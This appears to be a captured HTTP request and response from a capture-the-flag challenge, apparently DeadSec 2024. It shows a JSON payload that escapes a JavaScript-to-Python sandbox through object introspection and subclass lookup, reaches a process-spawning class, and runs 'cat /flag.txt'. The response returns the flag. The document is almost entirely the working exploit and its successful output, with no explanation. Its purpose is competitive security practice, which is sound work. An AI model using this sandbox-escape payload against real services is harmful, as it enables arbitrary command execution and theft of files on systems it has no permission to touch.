 Request
Pretty Raw Hex \n
1 POST /result HTTP/2
2 Host: 8713983737700e19e8987388.deadsec.quest
3 Content-Length: 300
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://8713983737700e19e8987388.deadsec.quest
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://8713983737700e19e8987388.deadsec.quest/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"inputs":
"hacked = Object.getOwnPropertyNames({});bymarve = hacked.__geta
ttribute__;n11 = bymarve(\"__getattribute__\");obj = n11(\"__cla
ss__\").__base__;getattr = obj.__getattribute__;let item=obj.__s
ubclasses__()[351];item(\"cat /flag.txt\", -1, null, -1, -1, -1,
null, null, true).communicate()"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 30 Jul 2024 05:50:15 GMT
3 Content-Type: application/json
4 Content-Length: 81
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6
7 {
"result":"[b'DEAD{Js_2_Py_3sc4p3_wr3ck3d_my_b0x}\\n', b'']",
"status":"success"
}
8
flag
0 highlights